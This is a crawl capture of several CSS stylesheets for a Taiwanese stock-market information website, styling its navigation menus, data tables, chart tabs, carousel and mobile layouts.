/*stocktaifex*/.stocktaifex{float:left;background-image:url(images/taifex_bg.gif);padding:4px 0px 4px 0px;*padding:7px 0 5px 2px;margin-top:5px;width:788px}
#byitem h5{font-size:12px;display:inline;margin:0 30px;}
#byitem a:link, #byitem a:visited, #byitem a:hover{font-size:12px;font-weight:bold}
#byitem ul.vert{list-style-type:none;display:inline;margin:0;padding:0;font-size:12px}
#byitem ul.vert li{list-style-type:none;display:inline-block;margin:0;padding:0;vertical-align: middle;}
#byitem ul.horz{list-style-type:none;display:inline-block;margin:0;padding:0}
#byitem ul.horz li{list-style-type:none;display:inline;margin:0;padding:0}
#byitem ul.horz li.name{list-style-type:none;display:inline;margin:0 16px 0 5px;}
/*stockcharttop*/#stockcharttop{float:left;margin-top:16px}
.stockcharttopnva ul{margin:0;padding:0;list-style:none}
.stockcharttopnva li{display:inline;list-style-type:none}
.stockcharttopnva a{font-size:15px;color:#08409c;text-decoration:none;background-image:url(images/stockcharttopnva_bgs.gif);padding:7px 14px 10px 14px;background-repeat:no-repeat;position:relative;background-position:top;background-image:url(images/stockcharttopnva_bgs.gif)}
.stockcharttopnva a:hover,#stockcharttop .chart_se a{color:#FFFFFF;text-decoration:none;background-image:url(images/stockcharttopnva_bg.gif);background-position:top;position:relative;background-repeat:no-repeat;font-size:15px}
.stockcharttopcon{border:1px solid #afafaf;width:788px;padding-top:5px;margin-top:2px;*margin-top:1px}
.stockcharttopcon img{margin:1px}
/*stockbbshot*/#stockbbshot{float:left;margin-top:6px;width:790px;}
.stockbbshot{color:#4d91c8; font-weight:bold;max-height: 145px;overflow: hidden;}
.stockbbshotlist{border-top:3px double #afafaf;border-right:1px double #afafaf;border-bottom:3px double #afafaf;border-left:1px double #afafaf;height:114px;*height:116px;color:#464646; font-weight:normal;line-height:normal;*line-height:18px}
.stockbbshotlist a:link,.stockbbshotlist a:visited,.stockbbshotlist a:hover{font-size:12px}
.stockbbshottx{float:left;width:312px;}
.stockbbshottx ul{margin:0;padding:5px 0 0 20px;}
.stockbbshottx li{font-size:13px;list-style-image:url(images/stockbbshot_icon.gif);}
.stockbbshotnm{float:left;width:80px;}
.stockbbshotnm ul{margin:0;padding:5px 0 0 0;}
.stockbbshotnm li{font-size:13px;list-style:none}
/*stockmarket*/#stockmarket{float:left;margin-top:16px;width:420px}
.stockmarketnav ul{margin:0;padding:0;list-style:none;font-size:13px}
.stockmarketnav li{list-style-type:none;display:inline}
.stockmarketnav a:link, .stockmarketnav a:visited{font-size:15px;color:#08409c;text-decoration:none;border:1px solid #afafaf;border-bottom: none;font-size:13px;padding:7px 4px 1px 4px;*padding:7px 4px 0px 4px;background-image:url(images/stockmarketnav_bgs.gif);position:relative}
.stockmarketnav a:hover,#stockmarket .stt_se a{background-image:url(images/stockmarketnav_bg.gif);text-decoration:none;position:relative;border-bottom:1px solid #ebebeb}
.stockmarketcon{background-color:#ebebeb;border:1px solid #afafaf;margin-top:1px;padding:5px 20px 5px 20px;height:260px}
.stockmarketcon a:link, .stockmarketcon a:visited, .stockmarketcon a:hover{font-size:13px}
.stockmarketcon table{border-left:1px solid #afafaf;border-bottom:1px solid #afafaf;font-size:13px;width:48%}
.stockmarketcon th{font-weight:normal;text-align:center;border-right:1px solid #afafaf;border-top:1px solid #afafaf;padding:3px 0 2px 0;*padding:4px 0 1px 0;font-size:13px}
.stockmarketcon td{border-top:1px solid #afafaf;border-right:1px solid #afafaf;text-align:center;padding:5px 7px 1px 3px;font-size:13px;background-color:#FFFFFF}
.stockmarketa50 th{background-image:url(images/stockmarketa50_bg.gif)}
.stockmarketb50 th{background-image:url(images/stockmarketb50_bg.gif)}
.stockmarketc50 th{background-image:url(images/stockmarketc50_bg.gif)}
/*stockcaddad*/#stockcaddad{float:left;margin-top:14px;margin-top:12px \9;width:356px;margin-left:10px}
.stockcaddadnav ul{margin:0;padding:0;list-style:none}
.stockcaddadnav li{list-style-type:none;display:inline}
.stockcaddadnav a:link, .stockcaddadnav a:visited{font-size:15px;color:#464646;text-decoration:none;border:1px solid #afafaf;border-bottom: none;font-size:13px;padding:7px 2px 1px 4px;*padding:7px 2px 0px 4px;background-image:url(images/stockmarketnav_bgs.gif);position:relative}
.stockcaddadnav a:hover,#stockcaddad .stb_se a{background-image:url(images/stockmarketnav_bg.gif);text-decoration:none;position:relative;border-bottom:1px solid #ebebeb;color:#464646}
.stockcaddadnav img{cursor:pointer}
.stockcaddadcon{background-color:#ebebeb;border:1px solid #afafaf;margin-top:1px;margin-top:-1px \9;padding:5px 10px 5px 10px;height:260px}
.stockcaddadcon a:link, .stockcaddadcon a:visited, .stockcaddadcon a:hover{font-size:13px}
.stockcaddadcon table{border-left:1px solid #afafaf;border-bottom:1px solid #afafaf;font-size:13px;width:48%}
.stockcaddadcon th{font-weight:normal;text-align:center;border-right:1px solid #afafaf;border-top:1px solid #afafaf;padding:3px 0 2px 0;*padding:4px 0 1px 0;font-size:13px}
.stockcaddadcon td{border-top:1px solid #afafaf;border-right:1px solid #afafaf;text-align:center;padding:5px 7px 1px 3px;font-size:13px;background-color:#FFFFFF}
.stockcad th{background-image:url(images/stockcad_bg.gif)}
.stockdad th{background-image:url(images/stockdad_bg.gif)}
/* stock3chart */.stock3chart ul{margin:18px 0 1px;*margin:21px 0 1px;padding:0;list-style:none}
.stock3chart li{list-style-type:none;display:inline;padding:0 2px}
.stock3chart a:link, .stock3chart a:visited{font-size:15px;color:#464646;text-decoration:none;border:1px solid #afafaf;font-size:13px;padding:7px 2px 2px 4px;*padding:7px 2px 1px 4px;background-image:url(images/stockmarketnav_bgs.gif);position:}
.stock3chart a:hover,.stock3chart .stb_se a{background-image:url(images/stockmarketnav_bg.gif);text-decoration:none;position:;border-bottom:1px solid #ebebeb;color:#464646}
/*****************************************************************//*******************Layout Divs astock****************************/#astockwrapper{margin-right:auto;margin-left:auto;width:980px;margin-top:5px;}
#astocknav{width:980px;margin-right:auto;margin-left:auto; text-align:center}
#astockmain{float:left;width:100%;padding:0;margin-left:20px;*margin-left:20px;_margin-left:10px;margin-top:12px}
#astockads{float:left;width:200px;padding:0;margin-left:25px;margin-top:12px}
#astockbank{float:left;margin-top:12px}
/* astocknav */.astocknav a:link, .astocknav a:visited,.astocknav a:hover{font-size:15px}
.astocknav ul{font-size:0;background-color: #eee;margin:0;padding:10px 0;box-sizing: border-box;}
.astocknav li{display:inline-block;list-style-type:none;font-size:1rem;border-right:1px #ccc solid;padding:0 15px;box-sizing: border-box;}
.astocknav li:last-child{border-right:0;}
/* main *//* tit*/#astockmaintop{}
#astockmainl{float:left;width:400px; margin-top:10px}
.astocktit h3{font-size:15px;display:inline;background-image:url(images/stock_stit_icon.gif);background-repeat:no-repeat;color:#08599c;padding:3px 0 0px 10px;*padding:1px 0 1px 10px;margin:0px;}
.astocktit h4{font-size:15px;display:inline;padding-left:10px}
.astocktit h5{font-size:15px;display:inline;font-weight:normal;padding-left:20px}
/* search*/.astockasearch{margin:5px 0 0 0;font-size:15px;color:#666666;padding-left: 10px;}
/* king*/#astockmainr{float:left}
* > .stockfund3 p ,.stockcredit p{margin: 0;}
.stockfund3 h3{font-size:13px;width:129px;font-weight:400;height:20px;margin:0;padding:0;}
.stockcredit h4{font-size:13px;width:128px;font-weight:400;height:20px;margin:0;padding:0;}
.astockking{background-image:url(images/astockking_bg.gif);width:328px;height:80px}
.astockkingtit{padding:14px 0 0 5px;width:102px;float:left}
.astockkingtit p{text-align:center;margin:6px 0 5px 0;font-size:15px}
.astockkingcon{font-size:15px;margin:9px 2px 0 0 ;background-image:url(images/astockking_con_bg.gif);background-repeat:no-repeat;float:left}
.astockkingcont th{font-size:15px;font-weight:normal;padding:8px 2px 2px 2px}
.astockkingcont td{font-size:15px;padding:8px 2px 2px 2px ;text-align:right}
.astockbillb{color:#5f9fd3}
/*menu*/#astockcon{width:100%;float:left}
#astockcon .no{margin: 8px 18px;background-image: none;*margin: 8px 21.5px 0px 5px;}
.astockmenu{margin-left:10px;width:410px;float:left; margin-top:5px}
.astockmenu h3{color:#5f9fd3;font-size:15px;margin:0;background-image:url(images/astockmenu_tit_bg.gif);background-repeat:no-repeat;background-position:bottom}
.astockmenutit{margin-top:10px}
.astockmenu h4{font-size:15px;font-weight:normal;display:inline;background-image:url(images/astockmenu_tit_ic.gif);background-repeat:no-repeat;background-position:left;margin:8px 4px 8px 4px;*margin:8px 6px 8px 6px;padding-left:10px;word-spacing:15px;*word-spacing:11px;line-height:34px;}
 .astockmenu h4 img{*margin-top:-10px/*i6*/}
 *> .astockmenu h4 img{margin-top:-12px}
 /*i7*/html>/**/body .astockmenu h4 img{margin-top:-7px;}
/*i8*/html:root .astockmenu h4 img{margin-top:-7px \9;}
/*ffgg i9*/.astockchart{float:left;margin:10px 0 0 6px}
.astockchart table{border-top:3px double #959595; font-size:13px; border-spacing:0;border-left:1px solid #959595;}
.astockchart caption{margin:0; padding:0; letter-spacing:1px; font-size:12px; font-family: Arial, sans-serif}
.astockchart th{border-bottom:0px dashed #959595; border-right:1px solid #959595; padding:5px 1px 2px; background-image:url(images/astockchartlist_bg1.gif); background-repeat:repeat-x; color:#01467f; font-weight:normal}
.astockchart td{text-align:center;border-bottom:1px solid #959595; border-right:1px solid #959595; background-color:#fff; padding:3px 2px 2px; line-height:16px; vertical-align:baseline; font-family: Arial, sans-serif}
.astockchartpic{overflow: hidden;}
.astockchartpic a{float:right;}
.astockchartall{color:#00307e; font-weight:bold}
.astockbbsnews{float:left;}
.astockbbsnews h3{background-image:url(images/astockbbsnews_tit_bg.gif);background-repeat:no-repeat;font-size:15px;height:35px;margin:0;padding:6px 0 0 18px;width:715px}
.astockbbsnews h4{background-image:url(images/astockbbsnews_tit2_bg.gif);background-repeat:no-repeat;font-size:15px;height:35px;margin:10px 0 0;padding:4px 0 0 18px;width:715px}
.astockbbsnews h5{background-image:url(images/astockbbsnews_tit2_bg.gif);background-repeat:no-repeat;font-size:15px;height:35px;margin:10px 0 0;padding:6px 0 0 18px;width:715px}
.astockbbsnews h6{background-image:url(images/astockbbsnews_tit3_bg.gif);background-repeat:no-repeat;font-size:15px;height:35px;margin:10px 0 0;padding:6px 0 0 18px;width:715px}
.astockbbsnewstits{font-weight:400;padding-left:10px}
.astockbbsnews ul{margin:0;padding:0 0 0 36px}
.astockbbsnews a:link,.astockbbsnews a:visited,.astockbbsnews a:hover{font-size:15px;margin: 0 0 0 4px;}
.astockbbsnews li{font-size:12px;list-style-type:circle}
/* astocknewbooks */#astockadsdivs{float:left;padding-left:18px; width:190px}
#astocknewbook{float:left;padding-left:4px}
.astocknewbook{background-image:url(images/stocknewbook_bg.gif);margin:0;padding:4px 0 4px;width:182px;}
.astocknewbooks{padding:3px 0 0 3px}
.astocknewbooks img{margin:4px 1px ;vertical-align:middle;border:1px solid #DDD}
/* astockads */#astockads{float:left;margin:20px 0 0 0;padding:0;}
#astockads p{margin:0;padding:0}
/*back */.astockbank{margin-top:20px;text-align:center}
/* astockwmz */#astockwmz{float:left; margin-top:20px;}
#astockwmz img{border:1px solid #959595; width:190px}
#footer a:hover{text-decoration: none;}
/*****************************************************************//*******************Layout Divs stock all*************************/.stockalllistbg1{/*background-color:#f0f0f0*/}
.stockalllistbg2{background-color:#FFF}
.stocksmalldivs{padding:0 0 60px}
.stocktitex{font-weight:400}
.stockalllist{margin-left:auto;margin-right:auto;text-align:center;width:920px}
.stockalllist h2{color:#08599c;font-size:16px;margin:30px 0 2px;text-align:center}
.stockalllist h3{color:#08599c;font-size:16px;font-weight:400;margin:0 0 10px;text-align:center}
.stockalllist table{border-bottom:1px solid #b7b7b7;border-left:2px solid #b7b7b7;border-right:1px solid #b7b7b7;border-top:2px solid #b7b7b7}
.stockalllist td{border-bottom:1px solid #b7b7b7;border-right:1px solid #b7b7b7;font-size:15px;padding:3px 2px 0;height:33px;}
.stockalllist th{background-color:#F0F0F0;border-bottom:1px solid #b7b7b7;border-right:1px solid #b7b7b7;font-size:1rem;font-weight:700;padding:3px 2px 0; height:30px}
.stockalllist form{margin:0; padding:0}
.stockalllist caption{padding-bottom:5px}
.stockalllist .table-first-child{left: -1px; z-index: 1; background-color:#FFF}
/*chartstock */.chartstock{margin-top:20px;text-align:center}
.chartstock h2{font-size:16px}
/*fundthree */.stockfundthree{margin-left:auto;margin-right:auto;margin-top:20px;width:979px}
.stockfundthree h2{color:#08599c;font-size:15px;font-weight:400;margin:0 0 10px;text-align:center;word-spacing:7px}
.stockfundthree h3{color:#08599c;font-size:16px;margin:3px;text-align:center}
.stockfundthree p{font-size:13px;margin:0;padding:0;text-align:right}
/*two table */.stockfundthreecon{margin-left:auto;margin-right:auto;text-align:center;width:700px}
.stockfundthreecon table{border-bottom:1px solid #b7b7b7;border-left:2px solid #b7b7b7;border-right:1px solid #b7b7b7;border-top:2px solid #b7b7b7;margin-right:28px}
.stockfundthreecon td{border-bottom:1px solid #b7b7b7;border-right:1px solid #b7b7b7;font-size:15px;padding:3px 2px 0; height: 30px;}
.stockfundthreecon th{background-color:#F0F0F0;border-bottom:1px solid #b7b7b7;border-right:1px solid #b7b7b7;font-size:15px;font-weight:700;padding:3px 2px 0}
.stockfundthreecon caption{text-align: center;caption-side:top;padding-bottom:5px}
.stockfundthreebuy{color:#cd0000;}
.stockfundthreesell{color:#006d00;}
/*one table */.stockfundthreecon1{margin-left:auto;margin-right:auto;text-align:center;width:700px}
.stockfundthreecon1 table{border-bottom:1px solid #b7b7b7;border-left:2px solid #b7b7b7;border-right:1px solid #b7b7b7;border-top:2px solid #b7b7b7}
.stockfundthreecon1 td{border-bottom:1px solid #b7b7b7;border-right:1px solid #b7b7b7;font-size:15px;padding:3px 2px 0}
.stockfundthreecon1 th{background-color:#F0F0F0;border-bottom:1px solid #b7b7b7;border-right:1px solid #b7b7b7;font-size:15px;font-weight:700;padding:3px 2px 0}
.stockfundthreecon1 caption{padding-bottom:5px}
/*credit */.astockcredit{border:none;margin-top:15px}
.astockcredit table tr td{border:none;text-align:left}
/*sma */.stocksmanav{color:#08599c;word-spacing:7px}
/*warrant */.stockwarranttit{font-size:13px;font-weight:700}
/*vip */.bbsvip h2{color:#08599C; font-size:15px; margin:0; padding:10px; text-align:center}
.bbsvip table{border:3px double #7a879b;border-collapse:collapse;border-spacing:0;}
.bbsvip caption{font-weight:bold; letter-spacing:5px; color:#1170bd; padding:10px}
.bbsvip th{background-color:#e8f1ff; word-spacing:4px; letter-spacing:1px; color:#1e3b5d; background-image:url(images/bbsvip_titbg.gif); background-color:#cbdcfb; background-repeat:repeat-x}
.bbsvip th span{font-weight:normal;}
.bbsvip th,.bbsvip td{padding:4px;border:1px solid #7a879b;}
.bbsvip input[type="text"]{border:1px solid #6699cc; font-size:15px; color:#464646}
.bbsvip select{border:1px solid #6699cc; font-size:15px; color:#225272}
/*------------------------fundthree_20130527.asp------------------------------*//*******************Layout Divs stock all*************************/.stockalllistbg3{background-color:#fff}
.stockalllistbg4{background-color:#e6e6f2}
.stockalllist1{margin-left:auto;margin-right:auto;margin-top:20px;text-align:center;width:920px}
.stockalllist1 h2{color:#08599c;font-size:16px;margin:0 0 10px;text-align:center}
.stockalllist1 h3{color:#08599c;font-size:16px;font-weight:400;margin:0 0 10px;text-align:center}
.stockalllist1 table{border-bottom:1px solid #1d2172;border-left:2px solid #1d2172;border-right:1px solid #1d2172;border-top:2px solid #1d2172}
.stockalllist1 td{border-bottom:1px solid #1d2172;border-right:1px solid #1d2172;font-size:15px;padding:3px 2px 0;height:30px;}
.stockalllist1 th{background-color:#F0F0F0;border-bottom:1px solid #1d2172;border-right:1px solid #1d2172;font-size:13px;font-weight:700;padding:3px 2px 0;}
.stockalllist1 form{margin:0; padding:0}
.stockalllist1 caption{padding-bottom:5px}
.stockup2{color:#cd0000;font-family:Arial,sans-serif}
.stockdown2{color:#006d00;font-family:Arial,sans-serif}
/*chartstock *//*------------------------fundthree_20130527-1.asp------------------------------*//*******************Layout Divs stock all*************************/.stockalllistbg5{background-color:#fff}
.stockalllistbg6{background-color:#fff}
.stockalllist2{margin-left:auto;margin-right:auto;margin-top:20px;text-align:center;width:920px}
.stockalllist2 h2{color:#08599c;font-size:16px;margin:0 0 10px;text-align:center}
.stockalllist2 h3{font-size:16px;font-weight:400;margin:0 0 10px;text-align:center}
.stockalllist2 table{border-bottom:1px solid #cccccc;border-left:1px solid #cccccc;border-right:1px solid #cccccc;border-top:1px solid #cccccc}
.stockalllist2 td{border-bottom:1px solid #cccccc;border-right:1px solid #cccccc;font-size:15px;padding:3px 2px 0;height:23px;}
.stockalllist2 th{background-color:#F0F0F0;border-bottom:1px solid #cccccc;border-right:1px solid #cccccc;font-size:13px;font-weight:700;padding:3px 2px 0;}
.stockalllist2 form{margin:0; padding:0}
.stockalllist2 caption{padding-bottom:5px}
/*chartstock */@media screen and (max-width:576px){.stockalllist td,.stockfundthreecon td{font-size:unset;}
}
@media screen and (min-width: 992px){div.topmenu828 div.content_nav{height: 46px; margin: 0 auto 18px auto; padding: 0px 0 10px 0;}
}
.stockalllist .top_input input[type="text"], .stockalllist .top_input select{background-color: #e9e9ed;}


--- FILE ---
content_type: text/css
request_url: https://stock.wearn.com/menu/navsmenustyle.css?20210804.22
body_size: 1275
content:
body {color: #464646;margin:0;padding: 0px;background-color: #FFFFFF}
.navwrap_new_bg,.phone_logo{display:none;}
.astocknav a:link,.astocknav  a:visited{color: #08409c;text-decoration: none;font-size:15px;}
.astocknav a:hover{text-decoration: underline;font-size:15px; }
.astocknav li a{font-size:1rem;text-decoration: none;}
/* *****************Layout Divs ****************************/
.stocknavmenuwper{margin-right: auto;margin-left: auto; width: 980px;margin-top: 10px;}
.stocknavmenu{background-image:url(images/stocknavmenu_bg.gif); background-repeat:no-repeat;background-size:cover;text-align:center;padding:6px 0 5px;letter-spacing:2px;}
.stocknavmenu h2{ font-size:16px; display:inline;  padding:0 4px 0 0;}
.stocknavmenu h3{ font-size:15px; display:inline; margin:0; padding:0 3px 0 4px;}
.stocknavmenu h4{font-size:15px;display:inline;margin:0;font-weight:normal;background-color:#FFFFFF;padding:3px 3px 0px 4px;}
.stocknavmenu{background-image:unset;letter-spacing: unset;padding:0;}
.stocknavmenu ul{font-size:0;padding:0;}
.stocknavmenu ul li{display:inline-block;font-size:1rem;margin:0 15px 0 0;}
.stocknavmenu ul li:first-child,.stocknavmenu ul li.navsmenu_title{color:#fff;background:#aaa;border-radius: 3px;padding:3px 10px;box-sizing: border-box;position: relative;margin:0 20px 0 0;}
.stocknavmenu ul li:first-child:after,.stocknavmenu ul li.navsmenu_title:after{content:"";width:0;height:0;border-style:solid;border-color:transparent transparent transparent #aaa;border-width:10px 0 10px 10px;position: absolute;top:5px;right:-5px;}
.stocknavmenu ul li.navsmenu_title{margin:0 20px 0 10px;}
.stocknavmenu ul li:last-child{margin:0;}
@media screen and (max-width:576px){
.menuwrap,#topwrapper,#astockadsdivs,.bottomwrap,.copyrightedwrap{display:none;}
.stocknavmenuwper{width:100%;margin-top:0;border-top:1px #ccc solid;}
.stocknavmenuwper.menu_a{width:455px;}
.stocknavmenuwper.menu_f{width:645px;}
.stocknavmenuwper.menu_g{width:905px;}
.stocknavmenuwper.menu_h{width:950px;}
.stocknavmenuwper.menu_b{width:460px;}
.navwrap_new_bg,.phone_logo,.chartstock > div,.rank_phone_footer{display:block;}
.rank_phone_footer{clear:left;}
.phone_logo img{width:40%;margin:10px;}
.navwrap_new_bg{width:100%;background: #08409C;animation: opacity .5s .8s both;}
.navwrap_new{text-align: center;text-shadow: none;background: #08409C;}
.navwrap_new a{display: block;height: 100%;color:#fff !important;font-size:1rem;line-height: 36px;}
.k{background: #5393c5;}
.navwrap_new .slick-slider{height: 36px;}
.slick-dotted.slick-slider{width:90%;margin:0 auto;}
@keyframes opacity{0%{opacity: 0;}100%{opacity: 1;}}
@-webkit-keyframes opacity{0%{opacity: 0;}100%{opacity: 1;}}
@-moz-keyframes opacity{0%{opacity: 0;}100%{opacity: 1;}}
@-o-keyframes opacity{0%{opacity: 0;}100%{opacity: 1;}}
.content_nav_phone.slick-dotted.slick-slider{margin:0 auto 20px auto;}
.slick-next, .slick-prev{z-index: 9999;}
.slick-next{right:-10px !important;}
.slick-prev{left:-10px !important;}
.slick-dots{display: none !important;}
.slick-dots{display: none !important;}
.slick-dotted.slick-slider{margin-bottom:0;}
}

--- FILE ---
content_type: text/css
request_url: https://stock.wearn.com/stockstyle_new.css?v=2.018.10.04.65
body_size: 13051
content:
*{border:0;margin:0;padding:0;}
li{list-style: none;}
.carousel-item{/*height: 100vh;*/
 min-height: 360px; background: no-repeat center center scroll; -webkit-background-size: cover; -moz-background-size: cover; -o-background-size: cover; background-size: cover;}
.container.custom-container-width{min-width: 280px;}
.container_clear{clear:left;}
.content_nav{height:77px;font-size:0;border-bottom: 1px #ccc dashed;margin:0 auto 30px auto;overflow: visible;padding: 30px 0 10px 0;box-sizing: border-box;}
.content_nav > div{display:inline-block;font-size:1rem;vertical-align: middle;}
.content_nav > div:first-child{color:#555;font-size:1.5rem;}
.phone_logo,.navwrap_new_bg,.content_nav_phone,.rank_phone_footer,.phone_sub{display:none;}
/*.stock_logo{color:#333 !important;font-size: 1.5rem;font-weight: bold;float:left;}
.stock_logo img{width:130px;margin:0 5px 0 0;}
*/
/*.swiper-container{position: relative;}
*/
.swiper-wrapper{width:84%;height:100%;margin:0 0 0 29px;}
.swiper-wrapper > ul{height:100%;font-size: 0;margin:0;padding:0;}
.swiper-wrapper > ul > li{width:10%;display: inline-block;font-size:1rem;line-height:35px;position: relative;}
.swiper-wrapper > ul > li:hover .sub_nav{display:block;}
.swiper-wrapper > ul > li:after{content: "";width:0;height:0;border-style: solid;border-color: #aaa transparent transparent transparent;border-width: 8px 5px 0 5px;position: absolute;top:15px;}
.swiper-wrapper > ul > li:last-child:after{left:70px;}
.swiper-wrapper > ul > li iframe{width:100%;height:auto;}
div.row div.astocktit{margin: 7px 0;}
div.row div.astocktit ul li.astockli01{float: left;}
.stockalllist .top_input input[type="submit"], .stockalllist .top_input input[type="button"]{color: #ffffff00 !important;}
.stockalllist .top_input input[type="text"], .stockalllist .top_input select{height: 32px !important;}
input#kind1{padding-left: 26px;}
.sub_nav{display: none;width:100px;border:1px #ccc solid;position: absolute;top:35px;left:0;z-index: 8888;}
.sub_nav > ul{padding:0;}
.sub_nav > ul li{background: #eee;border-bottom:1px #ccc dashed;padding:5px 10px;box-sizing: border-box;}
.sub_nav > ul li:last-child{border-bottom:0;}
.sub_nav > ul li a{display:block;color:#555;text-decoration: none;}
.swiper-wrapper > ul > li:nth-of-type(9) .sub_nav{width:195px;}
.swiper-wrapper > ul > li:nth-of-type(9) .sub_nav > ul li a{display:inline-block;}
.swiper-wrapper > ul > li:nth-of-type(9) .sub_nav > ul li span{display:inline-block;color:#555;border:1px #555 solid;padding:0 5px;box-sizing: border-box;}
.swiper-wrapper > ul > li:nth-of-type(10) .sub_nav{width:170px;}
.swiper-wrapper > ul > li:nth-of-type(4) .sub_nav > ul li:nth-of-type(10),.swiper-wrapper > ul > li:nth-of-type(6) .sub_nav > ul li:nth-of-type(5),.swiper-wrapper > ul > li:nth-of-type(7) .sub_nav > ul li:nth-of-type(5),.swiper-wrapper > ul > li:nth-of-type(7) .sub_nav > ul li:nth-of-type(11){color:#555;background:#ccc;position: relative;}
.swiper-wrapper > ul > li:nth-of-type(4) .sub_nav > ul li:nth-of-type(10):after,.swiper-wrapper > ul > li:nth-of-type(6) .sub_nav > ul li:nth-of-type(5):after,.swiper-wrapper > ul > li:nth-of-type(7) .sub_nav > ul li:nth-of-type(5):after,.swiper-wrapper > ul > li:nth-of-type(7) .sub_nav > ul li:nth-of-type(11):after{content: "";width:0;height:0;border-style: solid;border-color: #aaa transparent transparent transparent;border-width: 8px 5px 0 5px;position: absolute;top:17px;right:25px;}
.row_stock table{width:100% !important;}
.row_stock th,td{text-align: center;}
.row_stock th{color:#aaa;font-weight: normal;padding:5px 0;box-sizing: border-box;}
.row_stock td{padding:5px 0;box-sizing: border-box;}
.row_stock.stock_msg h3{color:#08409c;font-size:1rem;font-weight: normal;}
.row_stock.stock_msg h3 a{color:#08409c;float:right;}
.stockqualistl,.stockqualistr,.stockup,.stockdown{font-size: 1.2rem;}
.stockqualistl,.stockqualistr{display:inline-block;float:none;}
.stock_new ul,.stock_data ul,.top_ten ul,.stockcaddadcon ul{padding: 0;}
.stock_new{text-align: center;}
.stock_new img{width:100%;margin:0 0 20px 0;}
.stock_new > ul > li:nth-of-type(1){font-size:1.2rem;margin:0 0 5px 0;}
.stock_new > ul > li:nth-of-type(1) input[type="text"]{width:30%;height:30px;border:1px #ccc solid;}
.stock_new > ul > li:nth-of-type(1) input[type="submit"]{color:#fff;background: #666;padding:6px 12px;box-sizing: border-box;margin:0 0 0 -5px;}
.stock_new > ul > li:nth-of-type(2){font-size:1rem;text-align:center;margin:0 auto 20px auto;}
.stock_new > ul > li:nth-of-type(3){font-size:1.2rem;margin:0 0 15px 0;}
.stock_new .chart_btn{display:inline-block;vertical-align: middle;color:#08409c;font-size:1rem;border:1px #08409c solid;border-radius: 3px;padding:3px 10px;box-sizing: border-box;cursor: pointer;}
.abcchart{display: none;width:1280px;height:800px;background:#333;position: absolute;top:90px;bottom:0;left:0;right:0;margin:0 auto;z-index: 999;}
.abcchart > div{width:800px;height:600px;margin:0 auto;}
.abcchart iframe{display: block;width: 90%;height:90%;margin:40px auto 0 auto;}
.close_chart{display:inline-block;width:30px;height:30px;font-size:1.2rem;font-weight:bold;line-height: 30px;text-align: center;background:#fff;border-radius:50%;float:right;margin:10px 10px 0 0;cursor: pointer;}
.stock_data{text-align: center;margin:0 0 30px 0;}
.stock_data h3,.stock_data h4{display:inline-block;color:#08409c;font-size: 1.5rem;border-bottom: 1px #ccc solid;padding:0 0 10px 0;box-sizing: border-box;margin:0 0 20px 0;}
.stock_data h3 a,.stock_data h4 a{color:#08409c;font-weight:normal;}
.stock_data h3 a:hover,.stock_data h4 a:hover{text-decoration: none;}
.stock_data ul{font-size:0;}
.stock_data ul li{display:inline-block;width:33%;color:#2196f3;font-size:1.5rem;vertical-align: top;}
/*.stock_data ul li:nth-of-type(2),.stock_data ul li:nth-of-type(3){float:left;}
*/
/*.stock_data ul li:last-child{font-size:1.5rem;clear:left;}
*/
.stock_data ul li a{display:block;color:#08409c;font-size:1rem;}
.stock_data ul li .stockup,.stock_data ul li .stockdown{font-size:1.5rem;}
.top_ten ul li{font-size:1.2rem;}
.top_ten ul li:first-child{float:right;}
.top_ten ul li:first-child a{color:#08409c;text-decoration: none;}
.top_ten ul li:nth-child(2){border-bottom: 1px #ccc dashed;padding:0 0 10px 0;box-sizing: border-box;}
.top_ten span,.top_ten ul li:nth-child(2) a{display:inline-block;color:#08409c;font-size:1rem;border:1px #08409c solid;border-radius: 3px;padding:3px 8px;box-sizing: border-box;margin:0 0 0 10px;}
.top_ten span{margin:0;}
.top_ten ul li:nth-child(2) a:hover{text-decoration: none;}
.top_ten ul li:last-child{font-size:1rem;margin:10px 0 0 0;}
.stocktaifex_new{width:100%;background:#eee;position: relative;margin:30px auto 0 auto;}
.stocktaifex_new > div{width:980px;/*background: #fff;*/
	margin:0 auto;/*padding:5px 0;box-sizing: border-box;*/
}
#byitem a:link, #byitem a:visited, #byitem a:hover{font-weight: unset !important;}
#byitem a:link{font-size: 1.2rem !important;}
#byitem ul.vert{font-size: 1.2rem !important;}
#byitem ul.vert > li:nth-of-type(2){height:65px;line-height: 65px;background: #fff;position: relative;}
#byitem ul.vert > li:nth-of-type(2):before{content:"";width:0;height:0;border-style:solid;border-color:transparent #fff transparent transparent;border-width:65px 35px 0 0;position: absolute;top:0;left:-35px;}
#byitem ul.vert > li:nth-of-type(2):after{content:"";width:0;height:0;border-style:solid;border-color:transparent transparent transparent #fff;border-width:0 0 65px 35px;position: absolute;top:0;right:-35px;}
#byitem ul.horz a{color:#08409c;}
#byitem ul.horz li.name{display:inline-block;margin:0 5px;}
#byitem ul.horz.option li.name{margin:0 30px;}
.stockchart_new{width:100%;/*height:500px;*/
/*background: #eee;*/
clear:left;padding:60px 0 0 0;box-sizing: border-box;}
.stockchart_new > div{width:980px;margin:0 auto 30px auto;}
.stockchart_new > div:nth-of-type(2){height:auto;}
.stockchart_new > div:nth-of-type(2) span{color:#fff;background:#08409C;border-radius: 5px 5px 0 0;padding:8px 12px;box-sizing: border-box;}
.stockcharttopcon{width:100% !important;background: #fff;border:0 !important;padding:20px 0 !important;margin:0 !important;}
.tab-content img{width:33%;margin:0 !important;}
.nav-tabs{border-bottom: 0;}
.nav-tabs .nav-item{color:#aaa;font-size:1rem;background: #fff;border-radius: 5px 5px 0 0;margin:0 3px 0 0;}
/*.nav-tabs .nav-item:hover{color:#08409C;background: #08409C;border:0;}
*/
.nav-tabs .nav-item a:link{color:#aaa;background: #fff;}
.nav-tabs .nav-item .active,.nav-tabs .nav-item a:hover{color:#08409C !important;text-decoration: none;border:0;border-bottom: 2px #08409C solid;}
.nav-tabs .nav-link{border:0;}
/*.nav-tabs .nav-item .active{color:#08409C !important;border:0;border-bottom: 2px #08409C solid;}
*/
.stockbbshotlist{display:none;height:auto !important;font-size:0;background: #fff !important;border:1px #ccc solid !important;margin:8px 0 0 0;padding:30px 0 20px 0;box-sizing: border-box;position: relative;}
.stockbbshotlist:before{content:"理財焦點主題";color:#aaa;font-size:1.2rem;background:#fff;padding:0 10px;box-sizing: border-box;position: absolute;top:-15px;left:0;}
.stockbbshotlist a:link{display:block;font-size:1rem !important;border-left:3px #08409c solid;padding:0 0 0 10px;box-sizing: border-box;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;}
